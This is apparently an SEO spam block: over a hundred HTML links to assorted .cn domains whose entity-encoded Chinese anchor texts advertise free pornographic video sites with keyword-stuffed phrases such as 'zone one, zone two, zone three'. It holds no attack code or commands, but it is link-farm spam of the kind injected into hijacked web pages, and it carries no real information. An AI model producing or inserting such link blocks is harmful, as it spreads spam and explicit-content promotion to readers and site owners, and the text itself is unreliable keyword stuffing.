<a href="http://jxsbz.com.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://jebs.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://txrwg.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://monhak.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://77xbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://hy083.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://today-gift.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://nenchun.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://vigas.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://pglfw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://907w.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://maotn.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://yhve.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://happyc.cn" target="_blank">&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aena.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://cclbww.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfni.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autowolf.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnusj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://attk.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://400800cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suyuan2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://aimengart.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://myorto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://kj161.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://epp114.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://owdrb.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cclbww.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://dsn168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://meideshukong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sjacc.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://01piao.com.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://oinulie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjholiday.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jebs.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://fairyfox.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mitaos.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qzw.sd.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glze.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://manggairen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jlj131.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shellex.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;av</a>|
<a href="http://han-shan.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unaj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://me3s.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sikaot.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://zhaye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pchauto.com.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pbey.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://h20829.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://cxylw.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://euinvest.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://bfthj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://txrwg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://nailie.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zlisp.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://18950.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh5188.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
